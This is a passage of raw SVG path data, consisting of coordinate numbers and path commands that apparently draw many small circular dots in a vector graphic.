459.849 2068.38 460.035 2068.86 460.028C2069.14 460.029 2069.42 459.969 2069.67 459.852C2069.92 459.735 2070.15 459.564 2070.33 459.351L2070.33 459.365ZM1988.43 458.081C1988.66 457.957 1988.86 457.787 1989.02 457.582C1989.19 457.377 1989.31 457.141 1989.38 456.887C1989.45 456.633 1989.48 456.367 1989.45 456.104C1989.42 455.841 1989.34 455.587 1989.21 455.356C1988.97 454.892 1988.55 454.547 1988.06 454.397C1987.56 454.246 1987.03 454.303 1986.58 454.554C1986.35 454.68 1986.15 454.85 1985.99 455.056C1985.83 455.261 1985.71 455.497 1985.63 455.751C1985.56 456.004 1985.54 456.27 1985.56 456.532C1985.59 456.795 1985.67 457.049 1985.79 457.281C1985.96 457.598 1986.21 457.862 1986.51 458.045C1986.82 458.229 1987.16 458.325 1987.51 458.324C1987.84 458.32 1988.16 458.233 1988.44 458.069L1988.43 458.081ZM2419.14 451.529C2419.48 451.131 2419.65 450.611 2419.63 450.082C2419.6 449.553 2419.37 449.056 2418.98 448.7C2418.6 448.344 2418.09 448.159 2417.58 448.186C2417.06 448.212 2416.58 448.448 2416.23 448.842C2415.88 449.239 2415.7 449.762 2415.72 450.295C2415.75 450.829 2415.98 451.331 2416.37 451.69C2416.73 452.017 2417.19 452.196 2417.67 452.193C2417.95 452.193 2418.22 452.134 2418.48 452.02C2418.73 451.906 2418.95 451.739 2419.14 451.529V451.529ZM2077.93 450.025C2078.09 449.819 2078.21 449.583 2078.28 449.329C2078.35 449.076 2078.37 448.811 2078.33 448.55C2078.3 448.289 2078.22 448.037 2078.1 447.808C2077.97 447.58 2077.8 447.379 2077.6 447.218C2077.19 446.892 2076.67 446.746 2076.16 446.81C2075.65 446.874 2075.18 447.144 2074.86 447.561C2074.7 447.768 2074.59 448.006 2074.52 448.261C2074.45 448.516 2074.43 448.782 2074.46 449.045C2074.49 449.308 2074.57 449.561 2074.7 449.791C2074.82 450.022 2074.99 450.224 2075.2 450.386C2075.54 450.658 2075.96 450.806 2076.39 450.807C2076.69 450.812 2076.98 450.744 2077.25 450.608C2077.52 450.473 2077.75 450.275 2077.93 450.029V450.025ZM1407.89 449.723C1408.38 449.72 1408.85 449.528 1409.21 449.187C1409.57 448.845 1409.79 448.378 1409.83 447.878C1409.85 447.614 1409.82 447.349 1409.74 447.098C1409.66 446.846 1409.54 446.613 1409.37 446.412C1409.2 446.211 1409 446.046 1408.77 445.926C1408.54 445.806 1408.29 445.734 1408.03 445.714C1407.52 445.675 1407.01 445.847 1406.62 446.193C1406.22 446.539 1405.98 447.03 1405.94 447.559C1405.9 448.089 1406.07 448.614 1406.41 449.019C1406.74 449.424 1407.22 449.676 1407.74 449.723H1407.89ZM1552.42 448.078C1552.68 448.041 1552.92 447.952 1553.14 447.816C1553.36 447.68 1553.55 447.5 1553.71 447.287C1553.86 447.074 1553.96 446.831 1554.02 446.575C1554.08 446.318 1554.09 446.052 1554.04 445.792C1554.01 445.532 1553.92 445.282 1553.79 445.057C1553.65 444.832 1553.48 444.636 1553.27 444.481C1553.06 444.326 1552.83 444.215 1552.58 444.155C1552.33 444.094 1552.07 444.085 1551.82 444.127C1551.56 444.167 1551.32 444.257 1551.1 444.394C1550.88 444.53 1550.69 444.71 1550.54 444.923C1550.39 445.135 1550.28 445.377 1550.22 445.633C1550.17 445.888 1550.16 446.154 1550.2 446.414C1550.27 446.887 1550.5 447.318 1550.86 447.63C1551.21 447.943 1551.66 448.115 1552.13 448.118C1552.23 448.117 1552.33 448.106 1552.42 448.084V448.078ZM1983.71 447.095C1983.96 447.008 1984.18 446.872 1984.37 446.695C1984.56 446.518 1984.72 446.305 1984.83 446.066C1984.94 445.828 1985 445.569 1985.02 445.305C1985.03 445.041 1984.99 444.777 1984.91 444.528C1984.73 444.028 1984.37 443.618 1983.9 443.389C1983.43 443.16 1982.89 443.13 1982.4 443.305C1981.92 443.486 1981.52 443.858 1981.3 444.34C1981.08 444.821 1981.06 445.372 1981.23 445.872C1981.37 446.263 1981.62 446.602 1981.94 446.842C1982.27 447.082 1982.67 447.212 1983.07 447.214C1983.29 447.216 1983.51 447.177 1983.71 447.101V447.095ZM2426.68 442.102C2426.83 441.89 2426.95 441.649 2427.01 441.393C2427.07 441.137 2427.08 440.871 2427.04 440.611C2427.01 440.35 2426.92 440.099 2426.79 439.874C2426.65 439.648 2426.48 439.451 2426.27 439.294C2425.86 438.975 2425.34 438.838 2424.82 438.913C2424.31 438.989 2423.85 439.27 2423.54 439.695C2423.23 440.126 2423.1 440.667 2423.17 441.197C2423.25 441.728 2423.53 442.206 2423.95 442.525C2424.28 442.773 2424.69 442.907 2425.1 442.906C2425.41 442.906 2425.71 442.833 2425.98 442.694C2426.26 442.555 2426.49 442.353 2426.68 442.104L2426.68 442.102ZM2084.97 440.297C2085.26 439.865 2085.38 439.33 2085.3 438.808C2085.22 438.286 2084.93 437.819 2084.52 437.509C2084.09 437.2 2083.57 437.074 2083.06 437.161C2082.54 437.247 2082.09 437.538 2081.78 437.971C2081.48 438.407 2081.36 438.948 2081.45 439.474C2081.54 440 2081.83 440.469 2082.25 440.778C2082.58 441.015 2082.98 441.142 2083.38 441.141C2083.69 441.144 2084 441.069 2084.28 440.922C2084.55 440.775 2084.79 440.561 2084.96 440.299L2084.97 440.297ZM1409.05 437.75C1409.53 437.754 1409.99 437.576 1410.35 437.25C1410.7 436.923 1410.93 436.472 1410.98 435.983C1411.02 435.722 1411 435.456 1410.93 435.202C1410.86 434.948 1410.75 434.71 1410.59 434.503C1410.43 434.296 1410.23 434.123 1410.01 433.995C1409.78 433.867 1409.54 433.786 1409.28 433.757C1409.03 433.727 1408.77 433.748 1408.52 433.82C1408.27 433.892 1408.04 434.014 1407.84 434.178C1407.64 434.341 1407.47 434.544 1407.35 434.774C1407.22 435.005 1407.14 435.258 1407.12 435.52C1407.06 436.046 1407.2 436.574 1407.52 436.991C1407.84 437.407 1408.31 437.679 1408.82 437.748L1409.05 437.75ZM1550.42 436.246C1550.92 436.13 1551.36 435.815 1551.64 435.368C1551.93 434.921 1552.03 434.379 1551.92 433.858C1551.87 433.599 1551.77 433.354 1551.62 433.137C1551.47 432.92 1551.29 432.734 1551.07 432.591C1550.86 432.448 1550.61 432.349 1550.36 432.302C1550.11 432.255 1549.85 432.259 1549.6 432.315C1549.35 432.37 1549.11 432.475 1548.9 432.624C1548.68 432.774 1548.5 432.965 1548.36 433.186C1548.22 433.408 1548.13 433.656 1548.08 433.915C1548.03 434.175 1548.04 434.442 1548.09 434.7C1548.19 435.149 1548.43 435.552 1548.77 435.841C1549.12 436.13 1549.56 436.287 1550.01 436.286C1550.14 436.285 1550.28 436.273 1550.41 436.252L1550.42 436.246ZM1979.89 435.727C1980.13 435.644 1980.36 435.513 1980.55 435.341C1980.74 435.17 1980.9 434.96 1981.02 434.725C1981.13 434.491 1981.2 434.235 1981.22 433.973C1981.23 433.711 1981.2 433.448 1981.12 433.2C1981.04 432.949 1980.91 432.716 1980.75 432.515C1980.58 432.314 1980.38 432.149 1980.15 432.03C1979.92 431.911 1979.67 431.839 1979.41 431.819C1979.16 431.8 1978.9 431.833 1978.66 431.916C1978.41 432 1978.19 432.132 1977.99 432.306C1977.8 432.479 1977.64 432.69 1977.53 432.927C1977.41 433.164 1977.34 433.421 1977.33 433.685C1977.31 433.949 1977.34 434.213 1977.43 434.463C1977.55 434.865 1977.8 435.214 1978.14 435.46C1978.47 435.705 1978.87 435.833 1979.28 435.825C1979.49 435.83 1979.69 435.799 1979.89 435.733L1979.89 435.727ZM2433.22 431.876C2433.48 431.415 2433.55 430.868 2433.42 430.354C2433.29 429.84 2432.97 429.399 2432.52 429.129C2432.07 428.867 2431.53 428.798 2431.03 428.937C2430.53 429.077 2430.11 429.413 2429.84 429.873C2429.59 430.333 2429.52 430.879 2429.66 431.39C2429.79 431.901 2430.12 432.336 2430.57 432.6C2430.86 432.778 2431.19 432.874 2431.53 432.879C2431.87 432.881 2432.21 432.789 2432.51 432.613C2432.8 432.437 2433.05 432.183 2433.22 431.876V431.876ZM2091.62 430.294C2091.9 429.847 2092 429.304 2091.89 428.786C2091.78 428.267 2091.47 427.814 2091.04 427.526C2090.6 427.24 2090.07 427.142 2089.57 427.255C2089.06 427.368 2088.62 427.682 2088.34 428.128C2088.2 428.349 2088.1 428.596 2088.06 428.855C2088.01 429.114 2088.02 429.38 2088.07 429.637C2088.12 429.895 2088.23 430.139 2088.38 430.355C2088.52 430.571 2088.71 430.754 2088.93 430.895C2089.24 431.109 2089.61 431.22 2089.98 431.214C2090.31 431.217 2090.63 431.134 2090.92 430.974C2091.2 430.813 2091.45 430.581 2091.62 430.298V430.294ZM1413.22 424.536C1413.37 424.026 1413.31 423.477 1413.06 423.011C1412.81 422.545 1412.4 422.199 1411.9 422.049V422.049C1411.4 421.906 1410.87 421.97 1410.41 422.229C1409.96 422.488 1409.62 422.92 1409.48 423.431C1409.34 423.945 1409.4 424.493 1409.66 424.959C1409.91 425.424 1410.33 425.769 1410.83 425.92C1411 425.968 1411.18 425.988 1411.35 425.978C1411.78 425.983 1412.19 425.845 1412.53 425.585C1412.86 425.325 1413.11 424.958 1413.22 424.54V424.536ZM1547.68 424.556C1548.17 424.405 1548.59 424.059 1548.84 423.593C1549.09 423.128 1549.15 422.58 1549.01 422.07C1548.94 421.817 1548.82 421.58 1548.66 421.375C1548.5 421.169 1548.3 420.998 1548.07 420.871C1547.85 420.745 1547.6 420.664 1547.35 420.636C1547.09 420.607 1546.83 420.63 1546.59 420.704V420.704C1546.34 420.778 1546.11 420.901 1545.91 421.066C1545.71 421.231 1545.54 421.435 1545.42 421.666C1545.3 421.897 1545.22 422.151 1545.19 422.413C1545.16 422.675 1545.19 422.94 1545.26 423.193C1545.38 423.608 1545.63 423.973 1545.97 424.233C1546.3 424.493 1546.71 424.634 1547.13 424.636C1547.32 424.63 1547.5 424.605 1547.68 424.562V424.556ZM1976.29 424.296C1976.78 424.134 1977.19 423.781 1977.43 423.312C1977.67 422.844 1977.73 422.297 1977.58 421.789C1977.51 421.536 1977.39 421.301 1977.22 421.097C1977.06 420.893 1976.86 420.724 1976.63 420.601C1976.4 420.478 1976.16 420.403 1975.9 420.38C1975.64 420.357 1975.38 420.387 1975.14 420.467C1974.89 420.542 1974.66 420.667 1974.46 420.835C1974.27 421.002 1974.1 421.209 1973.98 421.442C1973.86 421.676 1973.79 421.931 1973.76 422.194C1973.74 422.457 1973.77 422.722 1973.85 422.974C1973.97 423.381 1974.22 423.737 1974.55 423.99C1974.89 424.242 1975.29 424.378 1975.7 424.378C1975.9 424.382 1976.1 424.355 1976.29 424.3V424.296ZM2438.53 420.868C2438.63 420.625 2438.68 420.364 2438.68 420.1C2438.68 419.837 2438.63 419.576 2438.53 419.334C2438.43 419.091 2438.28 418.871 2438.1 418.687C2437.92 418.503 2437.7 418.358 2437.46 418.261C2437.23 418.159 2436.97 418.106 2436.72 418.105C2436.46 418.105 2436.21 418.156 2435.97 418.257C2435.73 418.358 2435.52 418.506 2435.34 418.692C2435.16 418.879 2435.02 419.101 2434.92 419.344C2434.82 419.586 2434.77 419.846 2434.77 420.108C2434.77 420.37 2434.82 420.63 2434.92 420.873C2435.02 421.115 2435.16 421.335 2435.34 421.52C2435.52 421.705 2435.74 421.852 2435.97 421.951C2436.21 422.054 2436.46 422.108 2436.72 422.112C2437.11 422.112 2437.49 421.995 2437.81 421.774C2438.13 421.554 2438.38 421.24 2438.53 420.872V420.868ZM2097.67 419.866C2097.8 419.636 2097.88 419.382 2097.91 419.12C2097.94 418.858 2097.92 418.592 2097.85 418.338C2097.78 418.084 2097.66 417.847 2097.5 417.641C2097.34 417.435 2097.14 417.264 2096.91 417.138C2096.69 417.009 2096.44 416.926 2096.19 416.895C2095.93 416.865 2095.67 416.886 2095.43 416.959C2095.18 417.032 2094.95 417.154 2094.75 417.319C2094.55 417.484 2094.38 417.689 2094.26 417.92C2094.01 418.387 2093.95 418.934 2094.1 419.443C2094.24 419.953 2094.57 420.385 2095.02 420.648C2095.32 420.804 2095.64 420.887 2095.98 420.888C2096.32 420.891 2096.66 420.798 2096.96 420.619C2097.26 420.44 2097.51 420.181 2097.68 419.87L2097.67 419.866ZM1417.19 413.548C1417.3 413.309 1417.36 413.05 1417.36 412.787C1417.37 412.524 1417.33 412.262 1417.24 412.015C1417.15 411.769 1417.01 411.544 1416.84 411.353C1416.66 411.161 1416.45 411.008 1416.21 410.901C1415.98 410.791 1415.73 410.73 1415.47 410.721C1415.22 410.712 1414.96 410.755 1414.72 410.849C1414.48 410.942 1414.26 411.083 1414.07 411.265C1413.89 411.446 1413.74 411.663 1413.63 411.904C1413.42 412.388 1413.41 412.938 1413.59 413.435C1413.77 413.931 1414.14 414.332 1414.61 414.551C1414.86 414.67 1415.14 414.731 1415.41 414.732C1415.79 414.732 1416.16 414.62 1416.47 414.411C1416.79 414.202 1417.04 413.904 1417.19 413.552L1417.19 413.548ZM1544.08 413.107C1544.32 413.015 1544.54 412.874 1544.73 412.694C1544.92 412.514 1545.07 412.297 1545.18 412.056C1545.28 411.816 1545.34 411.556 1545.35 411.292C1545.35 411.029 1545.31 410.766 1545.21 410.52C1545.12 410.274 1544.98 410.048 1544.8 409.857C1544.63 409.666 1544.41 409.513 1544.18 409.407C1543.94 409.301 1543.69 409.244 1543.43 409.239C1543.17 409.234 1542.92 409.282 1542.68 409.379C1542.44 409.473 1542.22 409.614 1542.03 409.795C1541.85 409.976 1541.7 410.193 1541.59 410.434C1541.49 410.674 1541.44 410.933 1541.43 411.196C1541.42 411.458 1541.47 411.719 1541.56 411.964C1541.7 412.346 1541.95 412.673 1542.28 412.903C1542.61 413.132 1543 413.253 1543.4 413.248C1543.63 413.252 1543.87 413.206 1544.08 413.111V413.107ZM1972.91 412.766C1973.16 412.697 1973.39 412.578 1973.59 412.416C1973.79 412.254 1973.96 412.053 1974.09 411.823C1974.22 411.594 1974.3 411.341 1974.33 411.079C1974.36 410.818 1974.35 410.552 1974.28 410.298C1974.13 409.785 1973.8 409.353 1973.34 409.093C1972.89 408.834 1972.35 408.77 1971.85 408.914C1971.36 409.058 1970.94 409.399 1970.68 409.861C1970.43 410.323 1970.37 410.87 1970.51 411.381C1970.62 411.799 1970.87 412.167 1971.21 412.431C1971.54 412.694 1971.96 412.839 1972.38 412.844C1972.56 412.849 1972.74 412.824 1972.91 412.77V412.766ZM2442.32 409.217C2442.39 408.961 2442.4 408.695 2442.37 408.433C2442.33 408.172 2442.25 407.92 2442.11 407.692C2441.98 407.465 2441.81 407.266 2441.6 407.107C2441.4 406.949 2441.17 406.833 2440.92 406.768C2440.67 406.702 2440.41 406.686 2440.15 406.723C2439.9 406.76 2439.65 406.848 2439.43 406.982C2439.21 407.116 2439.02 407.294 2438.86 407.505C2438.71 407.716 2438.6 407.956 2438.53 408.212C2438.41 408.728 2438.49 409.272 2438.75 409.729C2439.01 410.186 2439.44 410.521 2439.94 410.661C2440.1 410.708 2440.26 410.727 2440.43 410.719C2440.86 410.72 2441.28 410.573 2441.63 410.3C2441.97 410.028 2442.22 409.646 2442.32 409.215L2442.32 409.217ZM2103.15 409.136C2103.26 408.901 2103.33 408.645 2103.35 408.381C2103.37 408.118 2103.34 407.853 2103.26 407.603C2103.17 407.353 2103.04 407.122 2102.87 406.924C2102.7 406.725 2102.5 406.564 2102.27 406.449C2102.04 406.33 2101.79 406.259 2101.53 406.24C2101.27 406.22 2101.02 406.254 2100.77 406.338C2100.53 406.422 2100.31 406.555 2100.11 406.729C2099.92 406.903 2099.76 407.114 2099.65 407.352C2099.42 407.828 2099.39 408.377 2099.55 408.879C2099.72 409.381 2100.07 409.797 2100.53 410.039C2100.8 410.171 2101.1 410.24 2101.41 410.239C2101.77 410.24 2102.12 410.138 2102.43 409.944C2102.73 409.75 2102.98 409.472 2103.15 409.14V409.136ZM1422.52 403.1C1422.78 402.643 1422.86 402.097 1422.73 401.581C1422.61 401.066 1422.28 400.624 1421.84 400.353C1421.39 400.081 1420.86 400.003 1420.36 400.135C1419.86 400.266 1419.43 400.597 1419.16 401.055C1418.9 401.513 1418.83 402.058 1418.96 402.572C1419.08 403.086 1419.4 403.528 1419.85 403.802C1420.15 403.98 1420.49 404.076 1420.84 404.081C1421.18 404.079 1421.51 403.988 1421.81 403.817C1422.1 403.646 1422.35 403.401 1422.52 403.104L1422.52 403.1ZM1539.57 402.037C1540.03 401.801 1540.39 401.385 1540.55 400.881C1540.72 400.377 1540.68 399.826 1540.45 399.35C1540.34 399.112 1540.18 398.9 1539.99 398.725C1539.8 398.55 1539.57 398.415 1539.33 398.33C1539.09 398.244 1538.83 398.208 1538.57 398.224C1538.32 398.241 1538.07 398.309 1537.83 398.425C1537.37 398.662 1537.02 399.078 1536.85 399.582C1536.69 400.086 1536.72 400.637 1536.96 401.113C1537.11 401.45 1537.36 401.734 1537.66 401.933C1537.97 402.132 1538.33 402.237 1538.69 402.236C1539 402.238 1539.3 402.172 1539.57 402.041L1539.57 402.037ZM1969.83 401.175C1970.07 401.113 1970.31 401.001 1970.51 400.845C1970.72 400.688 1970.89 400.492 1971.02 400.266C1971.16 400.04 1971.24 399.79 1971.28 399.53C1971.31 399.269 1971.3 399.004 1971.23 398.75C1971.11 398.235 1970.79 397.791 1970.34 397.516C1969.9 397.242 1969.37 397.159 1968.87 397.286C1968.62 397.352 1968.39 397.467 1968.18 397.625C1967.97 397.784 1967.8 397.983 1967.67 398.21C1967.54 398.437 1967.45 398.689 1967.42 398.95C1967.38 399.211 1967.4 399.477 1967.46 399.733C1967.57 400.162 1967.81 400.543 1968.15 400.815C1968.49 401.088 1968.91 401.236 1969.34 401.237C1969.5 401.239 1969.67 401.219 1969.83 401.179V401.175ZM2108.2 398.227C2108.31 397.987 2108.37 397.728 2108.38 397.464C2108.39 397.2 2108.35 396.937 2108.26 396.689C2108.18 396.441 2108.04 396.214 2107.87 396.02C2107.69 395.826 2107.48 395.67 2107.25 395.56C2106.78 395.341 2106.24 395.321 2105.76 395.505C2105.28 395.689 2104.88 396.062 2104.67 396.542C2104.56 396.781 2104.49 397.041 2104.48 397.306C2104.47 397.571 2104.51 397.835 2104.6 398.084C2104.69 398.333 2104.82 398.561 2105 398.755C2105.18 398.948 2105.39 399.104 2105.62 399.212C2105.88 399.33 2106.15 399.391 2106.42 399.392C2106.8 399.391 2107.16 399.281 2107.48 399.076C2107.79 398.87 2108.04 398.577 2108.2 398.231V398.227ZM2442.54 398.909C2443.02 398.906 2443.48 398.723 2443.84 398.395C2444.19 398.066 2444.42 397.614 2444.47 397.126C2444.5 396.865 2444.48 396.6 2444.41 396.347C2444.34 396.094 2444.22 395.858 2444.06 395.652C2443.9 395.447 2443.71 395.276 2443.48 395.15C2443.26 395.025 2443.01 394.946 2442.75 394.92V394.94C2442.5 394.908 2442.24 394.929 2441.99 395.001C2441.75 395.073 2441.52 395.195 2441.32 395.36C2441.12 395.524 2440.95 395.728 2440.83 395.959C2440.71 396.191 2440.63 396.445 2440.61 396.707C2440.58 396.968 2440.6 397.232 2440.67 397.484C2440.74 397.737 2440.86 397.972 2441.02 398.177C2441.18 398.382 2441.37 398.553 2441.6 398.679C2441.82 398.805 2442.07 398.885 2442.32 398.913L2442.54 398.909ZM1428.83 393.171C1429.13 392.737 1429.25 392.199 1429.17 391.673C1429.09 391.147 1428.8 390.676 1428.38 390.364C1427.96 390.057 1427.43 389.935 1426.92 390.026C1426.41 390.116 1425.95 390.41 1425.65 390.845C1425.35 391.282 1425.23 391.822 1425.32 392.348C1425.41 392.875 1425.69 393.343 1426.12 393.652C1426.45 393.886 1426.85 394.011 1427.25 394.013C1427.56 394.013 1427.86 393.936 1428.14 393.79C1428.41 393.643 1428.65 393.431 1428.83 393.171H1428.83ZM1534.04 391.428C1534.26 391.289 1534.45 391.107 1534.6 390.892C1534.75 390.678 1534.86 390.435 1534.92 390.178C1534.97 389.921 1534.98 389.654 1534.94 389.394C1534.9 389.134 1534.8 388.885 1534.67 388.661C1534.53 388.438 1534.36 388.245 1534.15 388.092C1533.94 387.939 1533.71 387.83 1533.46 387.77C1533.21 387.711 1532.95 387.702 1532.7 387.745C1532.45 387.787 1532.21 387.881 1531.99 388.019C1531.77 388.158 1531.58 388.341 1531.44 388.555C1531.29 388.77 1531.18 389.013 1531.12 389.27C1531.06 389.527 1531.05 389.793 1531.1 390.053C1531.14 390.314 1531.23 390.563 1531.37 390.787C1531.54 391.074 1531.78 391.312 1532.07 391.477C1532.36 391.641 1532.68 391.728 1533.01 391.727C1533.37 391.73 1533.73 391.628 1534.05 391.432L1534.04 391.428ZM1967.03 389.503C1967.54 389.385 1967.98 389.065 1968.26 388.614C1968.54 388.163 1968.63 387.618 1968.51 387.097C1968.39 386.58 1968.08 386.133 1967.64 385.851C1967.2 385.57 1966.68 385.477 1966.17 385.593C1965.92 385.652 1965.69 385.761 1965.48 385.914C1965.27 386.067 1965.09 386.261 1964.95 386.485C1964.82 386.708 1964.73 386.957 1964.68 387.217C1964.64 387.477 1964.65 387.742 1964.71 387.999C1964.8 388.44 1965.04 388.834 1965.39 389.115C1965.73 389.396 1966.16 389.547 1966.6 389.543C1966.75 389.553 1966.89 389.54 1967.03 389.507L1967.03 389.503ZM2113.03 387.237C2113.13 386.996 2113.19 386.736 2113.2 386.473C2113.2 386.209 2113.16 385.947 2113.06 385.701C2112.97 385.456 2112.83 385.231 2112.66 385.04C2112.48 384.849 2112.27 384.696 2112.03 384.59C2111.8 384.483 2111.54 384.425 2111.29 384.418C2111.03 384.412 2110.78 384.458 2110.54 384.553C2110.3 384.648 2110.08 384.79 2109.89 384.972C2109.71 385.154 2109.56 385.372 2109.45 385.613C2109.25 386.1 2109.24 386.65 2109.43 387.145C2109.61 387.64 2109.98 388.04 2110.45 388.26C2110.7 388.364 2110.98 388.418 2111.25 388.42C2111.63 388.422 2111.99 388.311 2112.31 388.102C2112.63 387.892 2112.88 387.593 2113.03 387.241V387.237ZM2443.11 386.918C2443.62 386.898 2444.1 386.672 2444.46 386.29C2444.81 385.907 2445.01 385.398 2445 384.871C2445 384.607 2444.94 384.346 2444.84 384.103C2444.74 383.861 2444.59 383.642 2444.41 383.459C2444.22 383.276 2444 383.133 2443.76 383.038C2443.52 382.944 2443.26 382.899 2443.01 382.907C2442.75 382.913 2442.5 382.97 2442.26 383.075C2442.03 383.181 2441.82 383.333 2441.64 383.523C2441.46 383.713 2441.32 383.937 2441.23 384.182C2441.13 384.428 2441.09 384.69 2441.09 384.953C2441.11 385.476 2441.32 385.972 2441.69 386.338C2442.05 386.704 2442.54 386.912 2443.05 386.918H2443.11ZM1435.8 383.647C1435.97 383.444 1436.09 383.21 1436.16 382.958C1436.23 382.706 1436.26 382.442 1436.23 382.181C1436.2 381.92 1436.12 381.667 1436 381.436C1435.88 381.206 1435.71 381.003 1435.51 380.84C1435.31 380.673 1435.08 380.548 1434.84 380.472C1434.59 380.397 1434.33 380.373 1434.07 380.4C1433.82 380.428 1433.57 380.508 1433.34 380.634C1433.12 380.761 1432.92 380.932 1432.76 381.139C1432.43 381.555 1432.28 382.086 1432.34 382.615C1432.39 383.144 1432.65 383.63 1433.05 383.968C1433.4 384.245 1433.83 384.4 1434.28 384.409C1434.57 384.408 1434.86 384.34 1435.13 384.209C1435.39 384.077 1435.62 383.887 1435.8 383.651V383.647ZM1527.54 381.441C1527.75 381.282 1527.92 381.082 1528.04 380.854C1528.17 380.626 1528.26 380.374 1528.29 380.113C1528.32 379.852 1528.3 379.587 1528.23 379.333C1528.17 379.079 1528.05 378.841 1527.89 378.634C1527.74 378.424 1527.54 378.248 1527.32 378.116C1527.1 377.984 1526.85 377.899 1526.6 377.865C1526.34 377.831 1526.09 377.85 1525.84 377.92C1525.59 377.99 1525.36 378.11 1525.16 378.273C1524.95 378.432 1524.78 378.631 1524.65 378.859C1524.53 379.087 1524.44 379.339 1524.41 379.601C1524.38 379.862 1524.39 380.128 1524.46 380.382C1524.53 380.636 1524.65 380.873 1524.81 381.08C1524.99 381.322 1525.22 381.518 1525.49 381.654C1525.76 381.79 1526.05 381.862 1526.35 381.864C1526.78 381.863 1527.2 381.717 1527.54 381.447V381.441ZM1964.57 377.749C1965.08 377.648 1965.52 377.344 1965.81 376.905C1966.1 376.465 1966.21 375.926 1966.11 375.405C1966.07 375.145 1965.97 374.897 1965.83 374.676C1965.69 374.455 1965.51 374.265 1965.3 374.117C1965.09 373.969 1964.85 373.867 1964.59 373.815C1964.34 373.764 1964.08 373.765 1963.83 373.819C1963.58 373.866 1963.34 373.965 1963.12 374.109C1962.91 374.253 1962.72 374.44 1962.58 374.659C1962.43 374.877 1962.33 375.123 1962.28 375.382C1962.23 375.64 1962.23 375.907 1962.29 376.165C1962.37 376.621 1962.61 377.033 1962.96 377.329C1963.31 377.625 1963.75 377.788 1964.2 377.789C1964.32 377.788 1964.45 377.777 1964.57 377.755V377.749ZM2117.81 376.267C2118.02 375.783 2118.04 375.232 2117.86 374.735C2117.67 374.239 2117.31 373.837 2116.83 373.618C2116.6 373.508 2116.35 373.446 2116.09 373.436C2115.83 373.427 2115.57 373.47 2115.33 373.563C2115.09 373.657 2114.87 373.798 2114.68 373.98C2114.49 374.161 2114.34 374.379 2114.24 374.621C2114.03 375.106 2114.02 375.655 2114.2 376.15C2114.38 376.646 2114.74 377.048 2115.21 377.27C2115.47 377.384 2115.74 377.446 2116.01 377.451C2116.39 377.45 2116.76 377.339 2117.08 377.131C2117.4 376.922 2117.65 376.625 2117.81 376.273V376.267ZM1443.48 374.944C1443.85 374.572 1444.07 374.064 1444.08 373.531C1444.09 372.997 1443.89 372.481 1443.54 372.094C1443.18 371.713 1442.69 371.492 1442.17 371.482C1441.65 371.471 1441.16 371.67 1440.78 372.036C1440.6 372.216 1440.44 372.433 1440.34 372.673C1440.24 372.913 1440.18 373.173 1440.17 373.436C1440.17 373.699 1440.21 373.961 1440.31 374.206C1440.4 374.45 1440.54 374.673 1440.72 374.862C1440.9 375.058 1441.12 375.215 1441.36 375.322C1441.61 375.429 1441.87 375.484 1442.13 375.483C1442.63 375.49 1443.11 375.299 1443.48 374.95L1443.48 374.944ZM2442.4 374.904C2442.66 374.87 2442.9 374.785 2443.12 374.653C2443.34 374.522 2443.54 374.346 2443.69 374.137C2443.84 373.928 2443.96 373.69 2444.02 373.436C2444.08 373.182 2444.1 372.917 2444.06 372.658V372.637C2443.99 372.111 2443.72 371.634 2443.31 371.311C2442.9 370.988 2442.39 370.844 2441.87 370.913C2441.36 370.988 2440.89 371.268 2440.58 371.692C2440.27 372.116 2440.13 372.65 2440.19 373.179C2440.26 373.658 2440.49 374.096 2440.85 374.413C2441.2 374.73 2441.66 374.904 2442.13 374.904H2442.4ZM1519.71 372.537C1519.87 372.331 1519.99 372.095 1520.06 371.842C1520.13 371.589 1520.14 371.324 1520.11 371.062C1520.08 370.801 1520 370.549 1519.88 370.32C1519.75 370.091 1519.58 369.891 1519.38 369.73C1518.97 369.401 1518.46 369.251 1517.95 369.311C1517.43 369.37 1516.97 369.636 1516.64 370.048C1516.32 370.467 1516.17 370.999 1516.23 371.529C1516.29 372.059 1516.55 372.544 1516.96 372.878C1517.31 373.147 1517.73 373.294 1518.17 373.299C1518.46 373.301 1518.75 373.234 1519.02 373.102C1519.29 372.971 1519.52 372.779 1519.71 372.541V372.537ZM1452.39 367.887C1452.83 367.615 1453.15 367.173 1453.28 366.658C1453.41 366.143 1453.33 365.596 1453.07 365.139C1452.8 364.685 1452.37 364.357 1451.87 364.226C1451.37 364.094 1450.84 364.17 1450.39 364.437C1450.17 364.57 1449.98 364.746 1449.82 364.956C1449.66 365.166 1449.55 365.405 1449.48 365.661C1449.42 365.916 1449.4 366.182 1449.44 366.443C1449.47 366.705 1449.56 366.957 1449.69 367.185C1449.86 367.486 1450.11 367.735 1450.41 367.907C1450.71 368.08 1451.05 368.169 1451.39 368.167C1451.74 368.172 1452.09 368.077 1452.39 367.891V367.887ZM1509.94 365.961C1510.05 365.72 1510.1 365.461 1510.11 365.197C1510.11 364.934 1510.07 364.672 1509.98 364.426C1509.89 364.18 1509.75 363.955 1509.57 363.764C1509.39 363.574 1509.18 363.421 1508.95 363.314C1508.47 363.098 1507.94 363.082 1507.46 363.27C1506.97 363.458 1506.58 363.834 1506.37 364.317C1506.26 364.558 1506.21 364.817 1506.2 365.081C1506.2 365.344 1506.24 365.607 1506.33 365.852C1506.43 366.098 1506.56 366.323 1506.74 366.514C1506.92 366.705 1507.13 366.858 1507.37 366.964C1507.61 367.081 1507.88 367.143 1508.15 367.145C1508.52 367.148 1508.9 367.038 1509.21 366.828C1509.53 366.619 1509.79 366.319 1509.94 365.965V365.961ZM2122.72 365.4C2122.94 364.92 2122.97 364.37 2122.79 363.87C2122.62 363.37 2122.26 362.96 2121.8 362.731C2121.33 362.503 2120.79 362.475 2120.31 362.652C2119.82 362.829 2119.42 363.197 2119.2 363.675C2119.09 363.912 2119.02 364.169 2119.01 364.431C2118.99 364.694 2119.03 364.957 2119.11 365.205C2119.2 365.453 2119.33 365.681 2119.5 365.877C2119.67 366.072 2119.88 366.23 2120.11 366.342C2120.37 366.477 2120.66 366.545 2120.95 366.543C2121.32 366.543 2121.68 366.437 2122 366.235C2122.31 366.033 2122.56 365.745 2122.72 365.404L2122.72 365.4ZM1962.46 365.919C1962.72 365.878 1962.96 365.785 1963.18 365.647C1963.4 365.508 1963.59 365.327 1963.74 365.112C1963.89 364.898 1964 364.655 1964.06 364.398C1964.12 364.141 1964.12 363.874 1964.08 363.613C1964 363.089 1963.71 362.622 1963.29 362.314C1962.87 362.006 1962.35 361.881 1961.84 361.969C1961.33 362.052 1960.87 362.34 1960.57 362.768C1960.26 363.197 1960.14 363.731 